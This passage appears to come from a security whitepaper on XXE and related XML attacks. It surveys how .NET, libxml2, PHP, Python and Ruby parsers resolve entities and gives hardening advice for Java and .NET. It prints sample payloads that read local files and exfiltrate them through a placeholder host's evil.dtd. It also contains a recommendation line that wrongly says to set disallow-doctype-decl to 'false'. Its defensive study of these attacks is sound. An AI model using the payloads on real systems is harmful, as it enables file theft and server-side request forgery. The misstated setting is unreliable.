An attacker could use this attack in conjunction with other vulnerabilities in an application, such as local file include flaws or directory traversals. Depending on the context of the attack, the last few bytes of a file could contain white space or some other inconsequential data that would allow a nearly complete file to be used along with a separate vulnerability. Note, however, that more sophisticated TCP manipulation could be used if a complete file needed to be uploaded and padding wasn't an option.## C# / .NET

The .NET Framework is a development platform for building applications in the Windows environment that supports managed execution, deployment, and integration with programming languages, including Visual Basic and C#. It consists of the common language run-time (CLR) and the .NET Framework class library, which includes classes, interfaces, and value types that support an extensive range of technologies. Support for XML is provided by an integrated set of classes to parse, manipulate, validate and transform data between various document types. Securing XML under .NET requires understanding how the framework is used to parse XML data, how the different types of data are resolved, and how processing of the data within an application impacts the overall security on the end user. This section discusses security issues that are specific to XML and guidelines to protect .NET applications against these issues.

### Taxonomy

The .NET framework provides classes to support the parsing of XML data from a stream or file. The abstract class, `XmlReader`, provides a non-regressive forward read to a stream of XML data following a cursor position. The reader is advanced in a stepwise fashion by calling the `Read()` method without any write access to the data stream. This class conforms to the W3C Extensible Markup Language (XML) 1.0 and the Namespaces in XML recommendations. `XmlReader` defines methods and properties to allow the cursor to move through XML data and read the contents of nodes then it verifies whether the content contains valid characters, elements and attribute names. Furthermore, it can be used to check the syntactical structure of XML documents and validates them against a DTD or schema, or even filters the data by skipping over unwanted records.

Table: Listing of classes supported in the `System.Xml` namespace

| **Readers** | **Resolvers** | **Documents** |
|---|---|---|
| `XmlReader (abstract)` | `XmlResolver (abstract)` | `XmlDocument` |
| `XmlTextReader` | `XmlPreloadedResolver` | `XPathDocument` |
| `XmlDictionaryReader` | `XmlSecureResolver` | `XmlSerializer` |
| `XmlNodeReader` | `XmlUrlResolver` | `DataSet` |
| `XmlValidatingReader` | `XmlXapResolver` | `XmlDictionary` |

As depicted in the table above, `XmlReader` has several concrete implementations. The vanilla implementation `XmlTextReader` does not provide any data validation against a DTD but it can handle DTD processing within a `DOCTYPE` element. Another concrete implementation is the `XmlNodeReader` which has the ability to read an XML DOM subtree but it also does not support document type definition (DTD) or schema validation. Alternatively, `XmlValidatingReader` supports document validation using the `Schemas` property to associate the reader with schema files in the `XmlSchemaCollection`. Recently, .NET framework 4.5 defines the `XmlDictionaryReader` class which can be used to read `XmlDictionary` objects.

Rather than instantiating concrete reader implementations, the recommend practice suggested by Microsoft is to create reader instances through the abstract class (`XmlReader`) using a factory-style `Create()` method. This is used along with the `XmlReaderSettings` class to set properties of the reader instance and then pass the settings in as an argument to the `Create()` method. Compilers in .NET often give warnings for use of concrete reader classes to discourage developers from using them. In fact, though they are supported, the .NET Framework 4.0 renders `XmlTextReader` and `XmlValidatingReader` classes as obsolete.### Resolver Attacks and Defenses

`XmlReader` and its underlying concrete implementations support stream-based reads and relies on the `XmlResolver` class to resolve external data sources identified by a URL, thereby providing an abstraction for accessing data sources on the Internet and files on the file system. This class is an abstraction that includes several concrete class types used to resolve XML resources such as entities, document type definitions (DTDs) or schemas. The default resolver for the readers is `XmlUrlResolver` instantiated as a member of the class. It supports `file`, `http`, and other schemes from the `System.Web.WebRequest` and processes `include` and `import` elements found in the Extensible StyleSheet Language (XSL) stylesheets and XML Schema Definition language (XSD) schemas.

With all of these rich features of XML processing in .NET and either little and no consideration for security, attackers were able to abuse them to retrieve sensitive documents on local file system and network shares, or to bring down servers through excessive XML processing. The privacy and denial-of-service (DoS) implications of XML processing are well understood and have been discussed in various documents by Microsoft (e.g. [SULV]). An attacker may deliver an XML payload to a vulnerable application and subsequently retrieve resources on the local host by triggering the resolver to process external entities. Furthermore, an attacker may initiate XML DoS attacks by sending payloads to the vulnerable application such that processing the payload takes considerable amounts of power and bandwidth. The nature of these attacks are extremely asymmetric and the vulnerability is extremely widespread in .NET naturally because of the weak class implementations supported in the framework and some of the default settings used for backwards compatibility.

The simplest way to abuse the features of external entities is to point the XML parser to an internal resource (e.g. `c:\boot.ini`) as shown in the example below.

```
<!DOCTYPE roottag [
  <!ENTITY windowsfile SYSTEM "file:///c:/boot.ini">
]>
<roottag>
  <sometag>&windowsfile;</sometag>
</roottag>
```

Whenever the XML parser encounters the entity "`&windowsfile;`" it will substitute the entity with the content of the file from the local host and then place it in the response. To the calling application, the resulting document content would look something like:

```
<roottag>
  <sometag>[boot loader] timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional"
/noexecute=optin /fastdetect</sometag>
</roottag>
```

### Denial-of-Service attacks

As mentioned previously, a billion laughs attack is a type of denial-of-service (DoS) attack which exploits the property of nested entity expansion so that the memory required exceeds that available to the process parsing the XML. Abusing this form of expansion was reported on various XML parsers including .NET. Another form of expansion that attackers might exploit is associated with XML attributes. Some parsers might incur considerable run-time overhead to process documents with large number of attributes in a single element. This vulnerability was discovered by Klein [KLEIN2] and affects old versions of the .NET Framework, in particular 1.0 and 1.1. Due to the inherent vulnerabilities of `XmlUrlResolver`, the .NET Framework defines another resolver to counter against the abuse of XML entities, notably the `XmlSecureResolver`.### XmlSecureResolver class

The `XmlSecureResolver` class was introduced early in the .NET Framework after several malicious, typically luring attacks against XML parsers had surfaced. This presumably secure implementation of `XmlResolver` is a wrapper class that restricts access to resources based on a governed set of permissions that needs to be explicitly declared in developer's code and assigned to the instantiated object. Otherwise the resolver behaves similarly to the conventional `XmlUrlResolver` class with unrestricted access to resources. The permissions set can be used to define an access control. For example, it could be used to employ a rule restricting access to particular Internet sites or zones. When constructing an `XmlSecureResolver`, an XML resolver object must be provided along with either a `Url`, a `System.Security.Policy.Evidence` instance, or a `System.Security.PermissionSet` instance to determine its security access. If an `Url` or an `Evidence` instance is provided as an argument, the constructor of the `XmlSecureResolver` class will initialize a new instance of the resolver and generates a `PermissionSet` based on the arguments. In any case, after calling the constructor and adding the required permissions to bind with the secure resolver, developers need to make sure that the `PermitOnly` method is called to whitelist permissions they declare and default to deny.

This is different than the behavior of the `Deny()` method, which has misleading name. The `Deny()` method prevents callers in the call stack from indirectly accessing the resource specified by the current instance through the callee. This method throws a `System.Security.SecurityException` whenever the permission set is violated in that manner. The method was supported up to .NET 3.5 Framework, after which it is deprecated and throws a `System.NotSupportedException` whenever it is called.

Two classes of permissions can be supplied to the `XmlSecureResolver`, these permission sets are enforced whenever any data source is accessed via the reader classes:

- `FileIOPermission` – This permission set is defined in the `System.Security.Permissions` namespace and controls the ability to access files and folders. Whenever this permission is declared, one needs to specify the type of access that is associated with the permission, which is defined in the framework as an enumeration of `FileIOPermissionAccess`. There are four types of file IO access available, namely: 1) *Read* - Read access to the contents of the file or access to information about the file, 2) *Write* - Write access to the contents of the file including deletion and overwriting, 3) *Append* - Ability to write to the end of a file only, and 4) *PathDiscovery* - Access to the information in the path itself. All of these privileges are independent, which implies that setting one type of privilege does not grant another. If more than one privilege is desired, developers need to combine them using a bitwise OR. Also note that file permissions are defined in terms of canonical paths.
- `WebPermission` – Defined in the `System.Net` namespace, this is used to provide a set of methods and properties to control access to Internet resources. The permission can be created by calling its constructor following a set of parameters. The `PermissionState` can be passed in as a parameter to specify whether to have restricted or unrestricted access to the resource based on the permission created. Also, a `NetworkAccess` value can be passed in to indicate whether to allow inbound or outbound connections from/to the Internet. In other words, the network access can be specified either to allow the application to accept connections from the Internet or to allow the application to connect to specific Internet resources for a given URI. This URI can be specified either as a string or a regular expression. In its implementation, the `WebPermission` object holds two lists of URIs: a `ConnectionList` and an `AcceptList` which have the granted access privileges. Adding access privileges to the `WebPermission` object implies adding a URI to one of the two lists, and the `WebPermission` will only allow connections to the target domains by matching with the entries of the lists.

The snippet below illustrates how to define a `WebPermission` to restrict connections from the target class to the URL "[http://www.vsecurity.com](http://www.vsecurity.com)", and then denying access to any other Internet resource. By supplying this permission set to the `XmlSecureResolver`, this permission set is enforced whenever an external entity points to an Internet resource via an `XmlReader`.```
WebPermission wp = new WebPermission (NetworkAccess.Connect,
"http://www.vsecurity.com");
wp.PermitOnly();
PermissionSet myPermissions = new PermissionSet (PermissionState.Unrestricted);
myPermissions.AddPermission(wp);
resolver = new XmlSecureResolver(new XmlUrlResolver(), myPermissions);
```

### DTD Handling

`XmlTextReader` enables DTD processing by default and can resolve references to external resources using `XmlUrlResolver` object. Initially, DTD parsing behavior was controlled by the Boolean `ProhibitDtd` property found in the `XmlTextReader` and `XmlReaderSettings` classes. This property, introduced by Microsoft in the .NET 2.0 framework, was mainly used to prevent certain denial-of-service attacks caused by expanded entities with in-line DTDs. `ProhibitDtd` is disabled by default under the `XmlTextReader` class for backward compatibility with older .NET frameworks (.NET 1.0 and .NET 1.1). However, it is enabled by default under the `XmlReaderSettings` class.

In the .NET 4.0 framework and later, `ProhibitDtd` was rendered obsolete and the compiler gave warnings for its usage in favor of the new `DtdProcessing` property. The parsing behavior of the `DtdProcessing` property depends on the values set which can either be: `Prohibit`, `Ignore`, or `Parse`. When the property is set to `Prohibit` an `XmlException` is thrown at runtime if the `<!DOCTYPE>` element is present in the XML. Alternatively, setting the property to `Ignore` causes the `DOCTYPE` element to be ignored and the XML to be parsed normally afterwards. Naturally, setting the property to `Parse` will enable DTD processing.

The default settings for the `XmlTextReader` class is to enable DTD processing using `DtdProcessing.Parse` while the default settings for the `XmlReaderSettings` class is to disable processing using `DtdProcessing.Prohibit`. A strange quirk found when processing with `XmlTextReader` is that if the `dtdProcessing` property is not explicitly set, then the `ProhibitDtd` can take effect.

This merely summarizes the classical attacks that can be launched when parsing with external entities and the defense mechanisms supported by the framework, but to fully understand the implications and likelihood of such attacks as well as the proper mitigations that needs to be in place, we need to investigate not only the default settings for DTD handling but also have an in-depth understanding of the entity resolution process.

### Entity Resolution

The `XmlTextReader` class contains an `EntityHandling` property which specifies how the reader should handle entities, which can either be the partially-expanded character entity form (`ExpandCharEntities`) or the fully expanded entity form (`ExpandedEntities`). When `EntityHandling` is set to `ExpandCharEntities`, the parser expands character entities and returns general entities as an `EntityReference` node (`XmlNodeType.EntityReference`) if the `ResolveEntity` method is not called. In other words, resolving general entities requires an explicit call to the `ResolveEntity` method in the parsing code if `EntityHandling` is set to resolve only character entities. This means that if the reader is positioned on an `EntityReference` node, the entity reference is resolved only after calling the `ResolveEntity` method when character entities handling is used. Alternatively, setting the property to `ExpandEntities` will expand all entities including reference nodes without the need to explicitly call the `ResolveEntity()` method in the parsing code. For example, consider the following XML:

```
<!DOCTYPE doc [<!ENTITY num "123">]>
<doc> &#65; &num; </doc>
```When EntityHandling is set to ExpandEntities the "doc" element node contains one text node with the expanded entity text “A 123”. On the other hand, when EntityHandling is set to ExpandCharEntities, and WhitespaceHandling is set to Significant or All, the "doc" element expands the character entity and returns the general entity as a node “A EntityReference”. XmlReaderSettings class used by XmlReader does not include an EntityHandling property to determine the type of expansion used and is defaulted to expand all entities. On the other hand, the default for XmlTextReader is to apply the character entities expansion form.

### Resolution Process

The entity resolution process is a two-stage process which consists of retrieving the absolute URI from the base and relative URIs and then obtaining the contents of the object referenced by the absolute URI. The resolution process is implemented as an abstract class using the XmlResolver class, which consists of two methods for resolution namely ResolveUri() and GetEntity(). The ResolveUri() method is called to return the absolute URI as an instance of a System.URI class, while the GetEntity is called to return a stream of data as a System.Object instance from which the resolved URI can be parsed as XML. These methods provide an abstraction through which XmlReader classes can implement schemes other than those supported by the .NET framework simply by extending the resolver class and overriding the methods to implement the schemes. The operation of XmlUrlResolver is depicted below as a call sequence diagram to reveal the interactions between the application using the API of the resolver and the various classes.

Figure: Call flow diagram of the XmlUrlResolver class (Courtesy of Microsoft)

As shown in the figure above, the application starts by calling the ResolveUri() method. In response the resolver computes the absolute URI from the base and relative URIs and returns the result to the application. If needed, the application sets the credentials property in the resolver which is passed over to the WebRequest class in a synchronous manner. The credentials property can either be set as network credentials in a tuple of (username, password, domain) or as a credentials cache that can associate different credentials with different URIs and authentication methods. Afterwards, the application calls the GetEntity() method and passes the resolved URI as an argument and retrieves the XML data source as a stream through this method. Based on the type of schemesupplied to the `GetEntity()` method, the `XmlUrlResolver` calls the appropriate class to retrieve the stream referenced by the URI. If the scheme used is `http` then the `System.Web.WebRequest` is called and the stream is retrieved from the `System.Web.WebResponse`. Otherwise, the stream is retrieved from the `FileStream` class.

### Supported Features

The following URI schemes are supported in the .NET framework:

```
http
https
ftp
file
```

With regards to the local filesystem, access is permissible to file contents but denied on folder listings. As shown in an earlier example, it is possible to point the XML parser to an internal resource like `c:\boot.ini` but not to list the contents of a directory (as is the case with Java/Xerces). In the later case, an `UnauthorizedAccessException` is thrown as a result because of the way XML resolvers handle entities as they rely on a download manager (a web handler) that creates a file stream and copies the contents to it. Though by default the application is not granted permissions to list directories yet it is able to navigate through them.

The web handler supports URL syntax that includes credentials. These URLs which have the syntax of the form (`scheme://user:pass@server/...`) are parsed, passed in to the resolver as arguments, and then sent out to make the requests. The web handler also takes care of DNS resolution in case the host name needs to be resolved. If the `https` scheme is used, the web handler will validate the SSL certificate and if it cannot establish a trust relationship it will close the underlying connection. However, as we tested the behavior of the web handler, we observed that basic authentication for HTTP is not supported and returns an error when the "`401 Authorization Required`" challenge is received. Nevertheless, the web handler was able to connect successfully to an FTP service by submitting its credentials, changing the working directory, and setting the encoding option to UTF-8 with binary mode enabled before initiating file transfer.

In the .NET framework, XML parsers support references via UNC paths, potentially allowing for probing of network shares on internal systems and stealing of network credentials. The path syntax can take a direct form using `\\servername\share\filepath\somefile` or as part of the `file` handler. The server name portion is an IP address or a NetBIOS name, the share portion is a folder which is accessible by the target host, and the last portion is the file path and file name of the resource. In .NET, XML parsers accept UNC path invocation in a `DOCTYPE` element to reference a DTD file that is located in some Windows share. They also accept UNC path invocations to resources using the `ENTITY` element.

XInclude support is not provided by the core XML libraries, but Microsoft provides separate libraries to support XIncludes using the `XIncludingReader` class, found in the `GotDotNet.XInclude` namespace. This class is implemented as an `XmlReader` which can be wrapped with another reader. For example, it can be wrapped with `XmlTextReader` so that applications can enable XInclude processing with ease of extensibility. Technically, the XML inclusion process can be implemented at any stage of the processing whether it is parsing, validation, or transformation.

## Expat

The venerable Expat XML library is one of the earliest open source XML projects and has been used in countless other software packages. The library's C language API is designed around an event-callback model where each individual document component is handled by a specific callback function. Because of this, most advanced or obscure features of XML are not supported unless the caller writes an explicit callback function for it.

Expat does support DTDs and internal entities by default, but any attempt to retrieve external entities or remote DTDs will be ignored unless `XML_SetExternalEntityRefHandler` is used to set a callback function that implements the network retrieval. Expat does not have support for `schemaLocation` retrieval or XIncludes, thoughcallers could implement this support through callback functions. It is expected that most C/C++ applications that use Expat will not be exposed to many XML attacks, though higher-level languages that provide wrappers to Expat may be more inclined to implement support for advanced XML features for use within their own programming environment.

## Libxml2

The libxml2 library is the official XML toolkit for the Gnome project, but is used in many other open source projects as well. For instance, several popular high-level scripting languages utilize libxml2 as either the primary XML parser, or in optional add-on modules.

Libxml2 supports many of the features that make exploitation of XXE and related attacks interesting, though these features must be enabled to be useful to an attacker. The library supports multiple different interfaces for parsing of XML files, most of which provide an option flags argument that controls which features are enabled [LX2O]. For the purposes of this paper, the following options are the most relevant:

- `XML_PARSE_NOENT` – If set, entity processing is **supported**, including both regular and external entities.
- `XML_PARSE_DTDLOAD` – Externally defined DTDs and schemas (those specified in a `DOCTYPE` that references external resources) will be loaded. Does not affect loading of external entities.
- `XML_PARSE_DTDVALID` – Validate the document based on the DTD
- `XML_PARSE_XINCLUDE` – XIncludes are supported if set. For lower-level APIs, additional steps are necessary to trigger this processing from within the program, though the `xmlReader` API perform the extra processing automatically when the flag is set.
- `XML_PARSE_NONET` – If set, disables support for `ftp` and `http` URLs in all contexts, including external DTDs, schemas, entities, and XIncludes.

Since the current libxml2 APIs tend to expect callers to specify the set of features to enable, one might expect the typical developer to leave features they don't understand turned off. For instance, if no options are set, then remote DTDs will not be loaded or processed, and entities/XIncludes/`schemaLocations` will be ignored. However, with seemingly alarming frequency it seems that developers do enable some of the more dangerous features. One reason for this might be that setting the `XML_PARSE_NOENT` flag actually enables entities, contrary to what the name implies. Higher level programming language wrappers also tend to enable many risky features.

If libxml2 is configured to resolve entities or fetch remote DTDs, then it supports the following URL schemes based on built-in functionality:

```
file
http
ftp
```

The built-in URL handlers (called the "nano" clients in the source code) are very simple and are also very restrictive about the kinds of content that exist within URLs. The `ftp` handler does support username/password combinations contained in the URL, but `http` does not. Note, however, that the built-in handlers can be overridden by client applications when developers want to provide support for a more rich set of URL schemes.

The libxml2 nano clients are so restrictive on URL content that they can prevent valid URLs from being requested, let alone those with questionable content. For this reason, out-of-band attacks using parameter entities will typically fail. Take for instance a file created in the following way under Linux:

```
echo test > /tmp/test.txt
```This fill will contain exactly 5 bytes-- the "test" letters followed by a line feed (value `0x0a`). If we configure a small client application to use libxml2 with the `XML_PARSE_DTDLOAD` and `XML_PARSE_NOENT` flags set, then one would think that the `/tmp/test.txt` file could be stolen via an out-of-band attack such as:

```
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
  <!ENTITY % file SYSTEM "file:///tmp/test.txt">
  <!ENTITY % dtd SYSTEM "http://example.com/evil.dtd">
%dtd;]>
<roottag>&send;</roottag>
```

With the `evil.dtd` file containing:

```
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://example.com/?%file;'>">
%all;
```

One would expect the simple textual content of the file to be included in a secondary request to the server. However, since the `test.txt` file contains a line feed character at the end, the library's strict validation routine will reject the URL up front. This is in contrast to most other XML parsers that rely on URL libraries that are more forgiving about special white space and either ignore it, strip it, or automatically encode it. If instead we create the `test.txt` file with this command:

```
echo -n test > /tmp/test.txt
```

Then the out-of-band attack works as expected. This helps demonstrate that libxml2's handling of parameter entities and DTDs is very similar to that of other libraries, providing the same flexibility to dynamically construct complex DTD attacks, but can be very much limited in a practical sense due to the built-in URL handlers.

The `schemaLocation` features do not appear to be supported by libxml2 by default, though some online discussions indicate that this is supported in certain cases. Additional research is needed in this area.

## PHP

PHP provides a plethora of different XML parsing interfaces, though most of these act as simple wrappers to libxml2. As such, many of the behaviors one would expect to see from libxml2, as it applies to XXE and related attacks, can also be observed in PHP. For instance, many of the options flags one would use to control parser behavior in libxml2 are also available in PHP.

However, there are some key differences in behavior of the library due to the way in which PHP wrappers utilize it. In particular, PHP implements a custom XML entities handler which takes over the task of resolving external entities. This allows the parser to provide support for all PHP URL schemes or protocol types when resolving external resources. As a result, it is possible to fully use nested parameter entities to exfiltrate data from a vulnerable application in much the same way that it is possible in Xerces/Java and .NET. This is because libxml2's highly restrictive URL processor is not used.

In PHP's current API implementation, schemas, DTDs, and external entities all appear to be supported by default. However, it does not appear to be possible to utilize `DOCTYPE` tags or `schemaLocation` attributes for SSRF attacks. XInclude support is also not available by default.

The real power of exploiting XXE under PHP comes from the plethora of PHP-specific URL schemes that are supported which expose a great deal of functionality and potential attack surface [PHPURL]. According to current PHP documentation, the following schemes are supported by default (as of PHP 5.5.5):```
file
http
ftp
php
compress.zlib ("zlib" as legacy)
compress.bzip2
data
glob
phar
```

The following are enabled only with the appropriate extension:

| Scheme | Extension Required |
|---|---|
| `https` `ftps` | openssl |
| `zip` | zip |
| `ssh2.shell` `ssh2.exec` `ssh2.tunnel` `ssh2.sftp` `ssh2.scp` | ssh2 |
| `rar` | rar |
| `ogg` | oggvorbis |
| `expect` | expect |

PHP's `http`, `https`, and `ftp` handlers all support inclusion of username/password pairs within the URL via the `{scheme}://{username}:{password}@{host}/...` syntax.

The "`php://`" scheme supports a number of interesting features, including the ability to specify I/O filters [PHPFLT] which can be used to transform content read from internal resources into encodings such as base64. This clearly can make it much easier for an attacker to exfiltrate data via HTTP, DNS, or other means. In addition, the compression and character transcoding filters that are available open up potential attack surface to exploit flaws in PHP and library implementations. For example, the following XML document would cause a vulnerable PHP application to read a file, gzip compress it, base64 encode the result, and then include it inline in the document:

```
<!DOCTYPE root [
 <!ENTITY file SYSTEM
  "php://filter/read=bzip2.compress/read=convert.base64-encode/resource=/bin/sh">
]>
<root>&file;</root>
```

One additional interesting feature is the ability to access files already open in a PHP process. The special URLs "`php://stdin`", "`php://stdout`", and "`php://stderr`" are all available, though "`php://stdin`" is likely the only readable file. The "`php://input`" URL may also be used, which could be useful in some cases to supply secondary DTDs or other documents without requiring HTTP connect-back access. In addition to these special-purpose file handles, file descriptors can be referenced directly via URLs like "`php://fd/{number}`" where `{number}` is the integer value of the already open file descriptor. Note however, that in the PHP version tested, these direct file descriptor URLs were only usable when PHP ran in command line mode.

To obtain the lists of URL wrappers and data filters in a particular installation of PHP, use the `stream_get_wrappers()` and `stream_get_filters()` functions, respectively.## Python

A number of XML parsing libraries and interfaces are available in Python, both via standard modules and through third-party packages. The maintainers of the standard modules have taken notice of some of the security risks associated with XML and have provided a great summary of the riskiest default settings [PYXV] and appear to be transitioning to interfaces which use safer defaults [PYDX]. However, current documentation fails to mention the risks associated with SSRF attacks and which APIs would be susceptible. Our limited testing (under Python 2.7.5) of the four major interfaces (`etree`, `minidom`, `pulldom`, and `sax`) revealed that `sax` and `pulldom` could be used for SSRF attacks via the `DOCTYPE` tag. These two interfaces are also susceptible to XXE by default, so it seems `etree` and `minidom` are much safer alternatives. XIncludes support was not enabled in any of the parsers and it did not seem to be possible to use `schemaLocation` for SSRF attacks either.

When SSRF attacks are available, the standard python XML libraries use `urllib` (under Python 2.x) which supports the following URL schemes:

```
file
http
https
ftp
data
```

The `http`, `https`, and `ftp` schemes do support inclusion of username and password within the URL via the `{scheme}://{username}:{password}@{host}/...` syntax.

The third-party lxml module is also popular in Python and acts as a wrapper for libxml2 (though some exposed interfaces can allow one to leverage Expat as well). The default behavior of lxml is to resolve external entities, but to disable libxml2's network capabilities, which restricts retrieval attacks to inline inclusion. Entity resolution can be disabled by passing "`resolve_entities=False`" to the parser object constructor. Testing under lxml 3.2.0 indicates that `schemaLocation` SSRF attacks are not possible in the default configuration or even if "`no_network=True`" is passed to the parser constructor. The `DOCTYPE` style of SSRF attacks is also not possible by default, but could be possible if either `dtd_validation` or `load_dtd` are set to `True`. libxml2's XInclude features appear to be disabled under lxml.

## Ruby

Modern versions of ruby ship with a built-in toolkit, REXML, which is an XML parser implemented entirely in Ruby. The parser has sane defaults, in that it does not honor external entities, and in recent versions it places resource limits on internal entity expansion. Remote DTD tags are not honored and more advanced features, such as schemas and XInclude, are likewise unsupported.

However, note that due to the pure-Ruby implementation, some programmers may be tempted (for efficiency reasons) to use third-party gems for XML parsing that act as wrappers for more traditional libraries written in C. Popular alternatives to REXML have not yet been tested.## Recommendations For Developers

To be completely safe when writing software that processes XML from potentially untrusted sources, developers must be very careful to disable a number of XML features. The key features that should be disabled are:

- DTD interpretation -- Ensure `DOCTYPE` tags are ignored or documents containing them are rejected
- External entities -- If `DOCTYPE`s cannot be entirely disabled, ensure external entities are ignored or rejected
- `schemaLocation` (and related attributes) -- Ensure that arbitrary documents will not be retrieved by the parser if these attributes are included
- XIncludes -- This feature should be disabled or left disabled

The way in which specific features can be disabled or attacks mitigated varies greatly depending on which XML library is in use. Review the appropriate section below for more specific technical recommendations, your library vendor's documentation, and [OWASP] for additional guidance.

In addition to these measures, developers should be wary of a variety of denial of service attacks that may be possible even when the most dangerous XML features are disabled. Consider testing how your XML library behaves when confronted with very large XML documents, documents that include deeply nested elements, large numbers of attributes, or similarly unusual situations. Develop resource caps and other mitigation strategies where applicable.

### Java / Xerces

Java developers who use the default parser (or a newer version of Xerces-J) need to change one or more settings to make Xerces reasonably safe when processing untrusted XML. One behavior to be aware of is the fact that the `DocumentBuilderFactory`'s `setExpandEntityReferences` method does not provide protection as one might expect. Calling this method with a "`false`" argument causes the parser to omit external entity data in the document when referenced, but it does not prevent definitions of external entities. This means the parser will still fetch external URLs, which could obviously be used for blind SSRF attacks (even if the content isn't used later in the document). Worse still, this setting does not prevent full use of external parameter entities, which would likely allow an attacker to conduct all of the same attacks that are possible with regular external entities.

The most important single setting developers should use to prevent attacks is to use the `setFeature` method (on the `DocumentBuilder`, `DocumentBuilderFactory` or `SAXParserFactory` classes) to set the "`http://apache.org/xml/features/disallow-doctype-decl`" feature to "`false`". This will prevent use of any `DOCTYPE` tags, which stops SSRF attacks and the ability to define any entities inline. As additional safety measures (in the event that default settings in the XML parser are changed) it is recommended that XIncludes be explicitly disabled and entity resolution be disabled both in the generic API and in the parser-specific settings. See the following code snippet for an example of how to do this with `DocumentBuilderFactory`:

```
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
dbf.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
dbf.setXIncludeAware(false);
dbf.setExpandEntityReferences(false);
dbf.setFeature("http://xml.org/sax/features/external-parameter-entities", false);
dbf.setFeature("http://xml.org/sax/features/external-general-entities", false);
```

If for some reason support for inline `DOCTYPE`s are a requirement, then ensure the entity settings are disabled (as shown above) and beware that SSRF attacks and denial of service attacks (such as billion laughs or decompression bombs via "`jar:`") are a risk. Also note that any alternative JAXP implementations will likely exhibit different default behaviors and require different `setFeature` calls to disable risky features.## C# / .NET

Since the .NET Framework 2.0 release, the recommended practice is to create `XmlReader` instance using the `XmlReader.Create` method. Microsoft's documentation suggests one follow this practice to leverage the features of the framework. In addition to utilizing the abstract factory-style create method, we discuss a few points to prevent or mitigate the impact of external entities attacks when parsing XML in .NET.

### Prohibit DTD Processing

If an application accepts user supplied XML, for example to receive uploaded documents and parse them, then developers need to take care of how to avoid XXE attacks. If external entities are needed then developers must pay close attention to recommended parser settings so that DTD and entity processing are not abused by attackers. Otherwise, it is recommended to completely turn them off in the parsing code. This can be achieved in various ways depending on the version of the framework used. In .NET 2.0 and up to .NET 3.5, the `ProhibitDtd` property can be set to `true` to prevent DTD and entity processing. This can be set in the `XmlTextReader` class as follows:

```
XmlTextReader reader = new XmlTextReader(stream);
reader.ProhibitDtd = true;
```

or if `XmlReader` object is used:

```
XmlReaderSettings settings = new XmlReaderSettings();
settings.ProhibitDtd = true;
XmlReader reader = XmlReader.Create(stream, settings);
```

Explicitly setting this property is not needed when using `XmlReaderSettings` class since it is already set by default. In .NET 4.0, the `ProhibitDtd` property has been deprecated in favor of the new `DtdProcessing` property. The default settings for DTD processing in this framework are still the same. This means that .NET 4.0 applications should be immune to XXE by default if developers are using `XmlReader` with `XmlReaderSettings` to parse their XML. However, if they are using the conventional `XmlTextReader` class, then they are required to explicitly set this value and catch the run-time exception that is thrown when `DOCTYPE` elements are parsed:

```
reader.DtdProcessing = DtdProcessing.Prohibit;
```

Note that exceptions thrown by `XmlTextReader` can include path information which can bubble up to the application. Therefore, developers must write their code to catch these exceptions and process them accordingly to avoid information leakage. Another option is to set the `DtdProcessing` property to `Ignore`, in which case it will not throw an exception when encountering a `DOCTYPE` element but will simply skip over it.

### Nullify References to Resolvers

For frameworks .NET 2.0 and above, the `XmlResolver` is defined as a property in `XmlReader` classes which can be set to `null` to prevent fetching of other files such as remote schemas. This improves the resilience against these attacks by customizing the behavior of an `XmlReader` not to reference a resolver instance. Whenever an `XmlReader` is instantiated, either directly using the class constructor or using the abstract class call to `XmlReader.Create`, the object is pre-populated with a resolver of type `XmlUrlResolver` by default. Since `XmlResolver` objects are used to resolve references such as external entities, setting the resolver property to `null` is a good measure to reduce the attack surface by eliminating SSRF possibilities. To achieve this set the resolver property as follows:

```
reader.XmlResolver = null;
```### Utilize a Secure Resolver

If DTD parsing needs to be enabled in the application, then it is recommended to utilize the XmlSecureResolver to restrict resources that an XmlReader can access. The XmlSecureResolver class can be used as a wrapper to the XmlResolver object, which can be achieved in various ways. One way is to specify the URL when creating an XmlSecureResolver object that is allowed access a specific site, such as some local intranet site:

```
XmlSecureResolver myResolver = new XmlSecureResolver(new XmlUrlResolver(),
"http://somesite.internal.example.com/");
```

Another way, as described earlier, is to restrict access based on a permissions set. This involves creating a permission object (e.g. WebPermission) specifying the accepted URIs in the permission object, adding the permission to a PermissionSet, and finally creating an XmlSecureResolver using the permissions set. A third way is to control access using Evidence, where it can be used to create the permissions set that is applied to the underlying XmlResolver. The evidence includes signatures and location of origin of code and defines a set of input to a security policy. In simple terms, evidence is used to check the integrity for a particular assembly and whether it can be granted security permissions. This can be created in several ways depending on the particular scenario and type of evidence. For instance, in a fully-trusted environment where the application completely trusts the code base, developers can use the current assembly to create the evidence:

```
Evidence myEvidence = this.GetType().Assembly.Evidence;
XmlSecureResolver myResolver;
myResolver = new XmlSecureResolver(new XmlUrlResolver(), myEvidence);
```

In a semi-trusted environment evidence can be created using a verifiable URI that points to the origin of the code:

```
Evidence myEvidence = XmlSecureResolver.CreateEvidenceForUrl(sourceURI);
XmlSecureResolver myResolver = new XmlSecureResolver(new XmlUrlResolver(),
myEvidence);
```

### Limit Expansion Size and Set Default Timeouts

Since XML data may contain a large number of attributes, namespace declarations, and nested elements, an attacker may abuse this aspect by supplying an input that requires considerable processing resources to parse, potentially resulting in a degradation in the performance of the application. A couple of measures have been employed in .NET to help mitigate these issues. First, .NET introduces a feature to limit the size of expanded entities by setting the MaxCharactersFromEntities property of the XmlReaderSettings object. This will set a cap on the number of characters that can be generated through the entity expansions. The snippet below illustrates how this property is set:

```
XmlReaderSettings settings = new XmlReaderSettings();
settings.MaxCharactersFromEntities = 1024;
XmlReader reader = XmlReader.Create(stream, settings);
```

Another way is to set the maximum allowed number of characters to be parsed in an XML document using the MaxCharactersInDocument property. If developers are using XmlTextReader class in their parsing code, then it is recommended to create a custom IStream implementation and supply it to the reader object. This implementation will contain buffer length checks on the input sent to the object. The ReadValueChunk method can also be used to handle large streams of data, allowing small number of reads at a time instead of allocating a single string to store the value. Recent frameworks also set a default timeout to prevent infinite delay attacks in web requests. These attacks are based on sending the XML parser to a resource that will never return, thus keeping the state of the HTTP connection into an infinite wait loop.## Expat

